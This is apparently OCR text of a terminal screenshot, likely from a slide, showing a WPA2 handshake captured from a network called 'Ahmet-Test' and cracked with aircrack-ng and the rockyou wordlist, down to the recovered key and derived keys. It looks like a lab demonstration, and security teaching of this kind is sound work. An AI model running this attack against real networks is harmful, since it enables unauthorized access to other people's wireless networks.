 root@kali: ~/Desktop
File Edit View Search Terminal Help
CH 1 ][ Elapsed: 17 mins ][ 2017-11-13 03:21 ][ WPA handshake: 14:5F:94:48:F7:04
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
14:5F:94:48:F7:04 -56 71 3068 1289 0 1 54e WPA2 CCMP PSK Ahmet-Test
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# aircrack-ng WPA2-01.cap -w /usr/share/wordlists/rockyou.txt -0
Opening WPA2-01.cap
Read 58123 packets.
# BSSID ESSID Encryption
1 14:5F:94:48:F7:04 Ahmet-Test WPA (1 handshake)
Choosing first network as target.
Opening WPA2-01.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:00] 924/7120712 keys tested (1941.87 k/s)
Time left: 1 hour, 1 minute, 8 seconds 0.01%
KEY FOUND! [ 123456789123456 ]
Master Key : 20 EB DC 97 0A EF BE 90 B5 62 08 75 15 C7 A8 5F
AC 63 3A 0C 76 76 C8 A7 E7 82 62 B1 78 98 74 C9
Transient Key : 1D 8F 9A F4 C8 A3 4D 53 6B 20 9A A5 42 14 1D BD
73 50 22 87 6B C2 07 EE 92 41 C9 4A 41 1B 01 0E
AD A2 C0 3E 8E E8 B1 42 E0 6B 5B 3A 74 FD 56 8F
CE A6 48 26 80 BD 4C FA E4 B9 5B EC 3B 36 EE A0
EAPOL HMAC : 98 DF 54 79 CE B6 99 4E 10 B8 AE 88 45 71 EC F8
WPA2-01.
kismet.
netxml
WPA2-01.
kismet.csv
WPA2-01.
csv
WPA2-01.
cap